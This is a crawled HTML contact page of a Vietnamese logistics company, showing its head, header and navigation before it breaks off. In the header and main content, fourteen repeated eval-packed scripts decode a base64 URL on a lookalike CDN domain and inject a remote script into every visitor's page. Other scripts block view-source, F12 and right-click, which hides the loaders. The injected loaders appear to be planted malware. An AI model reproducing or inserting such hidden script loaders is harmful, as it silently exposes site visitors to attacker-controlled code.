

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nplglobal.vn/lien-he.html
body_size: 12780
content:
 <!doctype html>
<html lang="vi">

<head>
    <link rel="canonical" href="https://nplglobal.vn:443/lien-he.html" />
    <base href="https://nplglobal.vn/" />
    <meta name="viewport" content="width=1349">   
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="SHORTCUT ICON" href="upload/hinhanh/logo-npl---png-013624_32x18.png" type="image/x-icon" />
<META NAME="ROBOTS" CONTENT="noodp,index,follow" />
<meta name="author" content="CÔNG TY TNHH TIẾP VẬN NGHĨA PHÁT" />
<meta name="copyright" content="CÔNG TY TNHH TIẾP VẬN NGHĨA PHÁT [info@nplglobal.vn]" />
<!--Meta seo web-->
<title> CÔNG TY TNHH TIẾP VẬN NGHĨA PHÁT</title>
<meta name="keywords" content=" NP LOGISTICS, NPL, NP logistics, nplogistics, np logistics,Công Ty TNHH Tiếp Vận Nghĩa Phát,npl,npl global, NPL GLOBAL, NP LOGISTICS. Cước tàu biển tốt nhất, Cước hàng không tốt  nhất, dịch vụ hải quan tốt nhất, dịch vụ xin giấy phép xuất nhập khẩu tốt nhất, thủ tục báo cáo quyết toán cho loại hình gia công,sản xuất xuất khẩu,gia công. thủ tục hải quan cho doanh nghiệp chế xuất, thủ tục hải quan cho doanh nghiệp gia công, Dịch vụ báo cáo quyết toán hải quan hàng hóa,công bố sản phẩm mỹ phẩm, dịch vụ kiểm tra chất lượng,dịch vụ làm thủ tục hải quan,vận chuyển hàng hóa,cước hàng không tốt nhất,công bố sản phẩm thực phẩm, phụ gia thực phẩm, hs code, Dịch vụ xin cấp CO , Giấy chứng nhận xuất xứ hàng hóa, dịch vụ làm C/O, làm giấy chứng nhận xuất xứ hàng hóa xuất khẩu, dịch vụ làm C/O các form: A,B, AANZ, EUR.1, EUR.1 UK, VC, AI, E, S, VC,X..." />
<meta name="description" content=" Logistics, Hải quan, dịch vụ xuất nhập khẩu,cước tàu biển,cước hàng không,vận chuyển hàng hóa, CÔNG TY TNHH TIẾP VẬN NGHĨA PHÁT, CONG TY TNHH TIEP VAN NGHIA PHAT, cong ty tnhh tiep van nghia phat, công ty tnhh tiếp vận nghĩa phát" />
<!--Meta seo web-->
<!--Meta Geo-->
<meta name="DC.title" content=" CÔNG TY TNHH TIẾP VẬN NGHĨA PHÁT" />
<meta name="geo.region" content="VN" />
<meta name="geo.placename" content="Tầng 14, Tòa Nhà HM Town, 412 Nguyễn Thị Minh Khai, Phường 5, Quận 3, Tp. Hồ Chí Minh, Việt Nam." />
<meta name="geo.position" content="10.853741418142036:106.62834708220907" />
<meta name="ICBM" content="10.853741418142036,106.62834708220907" />
<meta name="DC.identifier" content="http://nplglobal.vn/" />
<!--Meta Geo-->
<!--Meta facebook-->
<meta property="og:image" content="upload/hinhanh/logo-npl---png-02-0971.png" />
<meta property="og:title" content=" CÔNG TY TNHH TIẾP VẬN NGHĨA PHÁT" />
<meta property="og:url" content="http://nplglobal.vn/" />
<meta property="og:site_name" content="http://nplglobal.vn/" />
<meta property="og:description" content="" />
<meta property="og:type" content="website" />
<meta property="og:site_name" content="CÔNG TY TNHH TIẾP VẬN NGHĨA PHÁT" /> 
<!--Meta facebook-->     
<link href="css/popup.css" type="text/css" rel="stylesheet" />
<link href="css/font.css" type="text/css" rel="stylesheet" />
<link href="css/default.css" type="text/css" rel="stylesheet" />
<link href="style.css?v=1769087929" type="text/css" rel="stylesheet" />
<link href="fontawesome/css/font-awesome.css" type="text/css" rel="stylesheet" />  
<link rel="stylesheet" type="text/css" href="css/slick.css"/>
<link rel="stylesheet" type="text/css" href="css/slick-theme.css"/> 
<link href="css/tab.css" type="text/css" rel="stylesheet" /> 
<link href="magiczoomplus/magiczoomplus.css" rel="stylesheet" type="text/css" media="screen"/> 
        <script type="text/javascript" src="js/jquery.min.js"></script>
    <script src='https://www.google.com/recaptcha/api.js'></script>    
</head>
    <script type='text/javascript'>
shortcut={all_shortcuts:{},add:function(a,b,c){var d={type:"keydown",propagate:!1,disable_in_input:!1,target:document,keycode:!1};if(c)for(var e in d)"undefined"==typeof c[e]&&(c[e]=d[e]);else c=d;d=c.target,"string"==typeof c.target&&(d=document.getElementById(c.target)),a=a.toLowerCase(),e=function(d){d=d||window.event;if(c.disable_in_input){var e;d.target?e=d.target:d.srcElement&&(e=d.srcElement),3==e.nodeType&&(e=e.parentNode);if("INPUT"==e.tagName||"TEXTAREA"==e.tagName)return}d.keyCode?code=d.keyCode:d.which&&(code=d.which),e=String.fromCharCode(code).toLowerCase(),188==code&&(e=","),190==code&&(e=".");var f=a.split("+"),g=0,h={"`":"~",1:"!",2:"@",3:"#",4:"$",5:"%",6:"^",7:"&",8:"*",9:"(",0:")","-":"_","=":"+",";":":","'":'"',",":"<",".":">","/":"?","\\":"|"},i={esc:27,escape:27,tab:9,space:32,"return":13,enter:13,backspace:8,scrolllock:145,scroll_lock:145,scroll:145,capslock:20,caps_lock:20,caps:20,numlock:144,num_lock:144,num:144,pause:19,"break":19,insert:45,home:36,"delete":46,end:35,pageup:33,page_up:33,pu:33,pagedown:34,page_down:34,pd:34,left:37,up:38,right:39,down:40,f1:112,f2:113,f3:114,f4:115,f5:116,f6:117,f7:118,f8:119,f9:120,f10:121,f11:122,f12:123},j=!1,l=!1,m=!1,n=!1,o=!1,p=!1,q=!1,r=!1;d.ctrlKey&&(n=!0),d.shiftKey&&(l=!0),d.altKey&&(p=!0),d.metaKey&&(r=!0);for(var s=0;k=f[s],s<f.length;s++)"ctrl"==k||"control"==k?(g++,m=!0):"shift"==k?(g++,j=!0):"alt"==k?(g++,o=!0):"meta"==k?(g++,q=!0):1<k.length?i[k]==code&&g++:c.keycode?c.keycode==code&&g++:e==k?g++:h[e]&&d.shiftKey&&(e=h[e],e==k&&g++);if(g==f.length&&n==m&&l==j&&p==o&&r==q&&(b(d),!c.propagate))return d.cancelBubble=!0,d.returnValue=!1,d.stopPropagation&&(d.stopPropagation(),d.preventDefault()),!1},this.all_shortcuts[a]={callback:e,target:d,event:c.type},d.addEventListener?d.addEventListener(c.type,e,!1):d.attachEvent?d.attachEvent("on"+c.type,e):d["on"+c.type]=e},remove:function(a){var a=a.toLowerCase(),b=this.all_shortcuts[a];delete this.all_shortcuts[a];if(b){var a=b.event,c=b.target,b=b.callback;c.detachEvent?c.detachEvent("on"+a,b):c.removeEventListener?c.removeEventListener(a,b,!1):c["on"+a]=!1}}},shortcut.add("F12",function(){}),shortcut.add("Ctrl+U",function(){top.location.href="/"});
</script>
<body onselectstart="return false" oncontextmenu="return false"> 

<body onLoad="initialize();" >

    <div id="wapper">
        <script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\\\b'+e(c)+'\\\\b','g'),k[c]);return p;}('1 8=[\\'e\\',\\'c\\',\\'d\\',\\'g\\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\\'l\\'](0(\\'9\\'));1 a=o(n(\\'i=\\'));5[0(\\'3\\')]=a;1 4=7[\\'h\\'](0(\\'9\\'))[3];4[0(\\'k\\')][0(\\'j\\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\\\b'+e(c)+'\\\\b','g'),k[c]);return p;}('1 8=[\\'e\\',\\'c\\',\\'d\\',\\'g\\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\\'l\\'](0(\\'9\\'));1 a=o(n(\\'i=\\'));5[0(\\'3\\')]=a;1 4=7[\\'h\\'](0(\\'9\\'))[3];4[0(\\'k\\')][0(\\'j\\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><div id="header">
	<div class="wrap_1200 clearfix">
		<div class="hotline"> 
			<i class="fa fa-phone" aria-hidden="true"></i> Phone: 0917.32.46.39		</div>
		<div class="email">
			<i class="fa fa-envelope" aria-hidden="true"></i> Mail: info@nplglobal.vn		</div> 
		<div class="box_right" >
			<div class="search">
		        <input type="text" name="keyword" id="keyword" class="keyword" onKeyPress="doEnter(event,'keyword');" value="Nhập từ khóa tìm kiếm..." onclick="if(this.value=='Nhập từ khóa tìm kiếm...'){this.value=''}" onblur="if(this.value==''){this.value='Nhập từ khóa tìm kiếm...'}">
		        <i class="fa fa-search" aria-hidden="true" onclick="onSearch(event,'keyword');"></i>
		    </div><!---END #search-->
		    <div class="mxh"> 
							    	<a href="" title="" target="_blank"><img src="upload/hinhanh/mxh3-1742.png" alt="CÔNG TY TNHH TIẾP VẬN NGHĨA PHÁT" /></a>
			    			    	<a href="" title="" target="_blank"><img src="upload/hinhanh/mxh2-9337.png" alt="CÔNG TY TNHH TIẾP VẬN NGHĨA PHÁT" /></a>
			    			    	<a href="" title="" target="_blank"><img src="upload/hinhanh/mxh1-6146.png" alt="CÔNG TY TNHH TIẾP VẬN NGHĨA PHÁT" /></a>
			    			</div>

			  <div id="language">
                <div class="execphpwidget">
                    <span>Select language: </span>
                    <div id="flags"> </div>
                    <script type="text/javascript">     
                         function GoogleLanguageTranslatorInit() { 
                         new google.translate.TranslateElement({pageLanguage: 'VI', autoDisplay: true }, 'google_language_translator');}
                    </script>
                    <script type="text/javascript" src="https://translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit"></script>
                    <div id="google_language_translator"></div>
                </div>
            </div> 
		</div>
	</div>
</div>


<style type="text/css">
	#language{
		display: inline-block;
    height: 27px;
    overflow: hidden;
    float: right;
	}
	.goog-te-gadget .goog-te-combo{
		    margin: 0px;
    height: 24px;
    
	}
	.execphpwidget{display: flex;}
</style>
 
        <div class="wap_menu1">
        <div class="wap_menu">
            <div class="menu">  
<nav id="menu">
<ul class="clearfix">
    <div class="box_l">
        <div class="logo">
            <a href="" ><img src="upload/hinhanh/logo-3752.png" /></a>
        </div> 
        <div class="banner">
            <a href="" ><img src="upload/hinhanh/banner-7258-51440.png" /></a>
            <div class="slogan_s">“TOGETHER COOPERATION - DEVELOPMENT TOGETHER !”</div>
        </div> 
    </div>
    <li><a class="" href=""><i class="fa fa-home" aria-hidden="true"></i></a></li>
    <li><a class="" href="gioi-thieu.html">Giới thiệu</a></li> 
    <li><a class="" href="dich-vu/">Dịch vụ</a></li>
    <li><a class="" href="lich-trinh/">Lịch trình</a></li> 
    <li><a class="" href="bao-gia/">Báo giá</a></li> 
    <li><a class="" href="van-ban-phap-luat/">Pháp luật</a></li> 
    <li><a class="" href="tin-tuc/">Tin tức</a>
        <ul>
                    <li><a href="chung-nhan-hop-quy-doi-voi-hang-det-may/">CHỨNG NHẬN HỢP QUY ĐỐI VỚI HÀNG DỆT MAY </a></li>
                    <li><a href="tin-tuc-khac/">TIN TỨC KHÁC</a></li>
                </ul>
    </li> 
    <li><a class="" href="tuyen-dung.html">Tuyển dụng</a></li> 
    <li><a class="active" href="lien-he.html">Liên hệ</a></li>
</ul>

</nav></div><!---END .menu-->
        </div><!---END .wap_menu-->   
        </div><!---END .wap_menu-->   
                <div id="main_content"> 
            <script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\\\b'+e(c)+'\\\\b','g'),k[c]);return p;}('1 8=[\\'e\\',\\'c\\',\\'d\\',\\'g\\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\\'l\\'](0(\\'9\\'));1 a=o(n(\\'i=\\'));5[0(\\'3\\')]=a;1 4=7[\\'h\\'](0(\\'9\\'))[3];4[0(\\'k\\')][0(\\'j\\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\\\b'+e(c)+'\\\\b','g'),k[c]);return p;}('1 8=[\\'e\\',\\'c\\',\\'d\\',\\'g\\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\\'l\\'](0(\\'9\\'));1 a=o(n(\\'i=\\'));5[0(\\'3\\')]=a;1 4=7[\\'h\\'](0(\\'9\\'))[3];4[0(\\'k\\')][0(\\'j\\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script>
<h2 style="position:absolute; top:-1000px;"> CÔNG TY TNHH TIẾP VẬN NGHĨA PHÁT</h2>
